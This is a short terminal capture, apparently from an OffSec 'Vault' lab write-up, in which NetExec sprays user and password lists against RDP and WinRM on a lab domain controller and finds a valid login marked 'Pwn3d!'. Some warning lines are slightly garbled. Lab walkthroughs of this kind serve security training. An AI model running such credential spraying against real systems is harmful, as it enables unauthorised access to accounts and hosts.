 ┌─[~/Vault] [192.168.45.241]
└─→ nxc rdp vault.offsec -u users.txt -p passwords.txt
RDP 192.168.156.172 3389 DC [*] Windows 10 or Windows Server 2016 Build 17763
False)
RDP 192.168.156.172 3389 DC [+] vault.offsec\anirudh:SecureHM
┌─[~/Vault] [192.168.45.241]
└─→ nxc winrm vault.offsec -u users.txt -p passwords.txt
WINRM 192.168.156.172 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has
crepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.156.172 5985 DC [+] vault.offsec\anirudh:SecureHM (Pwn3d!)